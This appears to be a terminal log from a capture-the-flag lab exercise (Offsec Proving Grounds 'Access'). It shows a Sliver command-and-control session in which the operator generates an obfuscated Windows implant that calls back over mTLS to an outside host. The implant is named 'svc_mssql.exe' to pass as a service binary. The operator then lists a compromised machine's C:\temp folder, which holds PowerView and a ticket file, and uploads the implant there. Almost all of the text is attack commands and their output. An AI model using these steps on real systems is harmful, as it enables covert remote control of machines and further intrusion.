 [server] sliver (MUTE_TOP-HAT) > generate --mtls 192.168.45.228 --save ./svc_mssql.exe --os windows
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 35s
[*] Implant saved to /home/hatto/CTF/Offsec/ProvinGrounds/Access/svc_mssql.exe
[server] sliver (MUTE_TOP-HAT) > ls
C:\temp (3 items, 15.7 MiB)
===========================
-rw-rw-rw-  powerview.ps1    733.4 KiB  Wed Jul 17 20:08:31 -0700 2024
-rw-rw-rw-  svc_appache.exe  15.0 MiB   Wed Jul 17 19:56:42 -0700 2024
-rw-rw-rw-  ticket.txt       2.3 KiB    Wed Jul 17 21:34:03 -0700 2024
[server] sliver (MUTE_TOP-HAT) > upload svc_mssql.exe
[*] Wrote file to C:\temp\svc_mssql.exe
[server] sliver (MUTE_TOP-HAT) >